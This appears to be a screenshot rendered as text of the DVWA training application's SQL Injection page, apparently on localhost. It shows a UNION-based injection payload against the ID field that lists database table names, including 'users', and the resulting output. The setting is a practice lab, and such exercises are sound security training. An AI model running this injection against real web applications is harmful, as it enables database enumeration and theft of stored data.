 localhost/dvwa/vulnerabilities/sqli/?id=1%27+union+all+select+table_name%2C1+from+information_schema.tables...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union all select table_name,1 from information_schema.tables where '1'='1
First name: admin
Surname: admin
ID: 1' union all select table_name,1 from information_schema.tables where '1'='1
First name: guestbook
Surname: 1
ID: 1' union all select table_name,1 from information_schema.tables where '1'='1
First name: users
Surname: 1
ID: 1' union all select table_name,1 from information_schema.tables where '1'='1
First name: ALL_PLUGINS
Surname: 1
ID: 1' union all select table_name,1 from information_schema.tables where '1'='1
First name: APPLICABLE_ROLES
Surname: 1
ID: 1' union all select table_name,1 from information_schema.tables where '1'='1
First name: CHARACTER_SETS
Surname: 1
ID: 1' union all select table_name,1 from information_schema.tables where '1'='1
First name: COLLATIONS
Surname: 1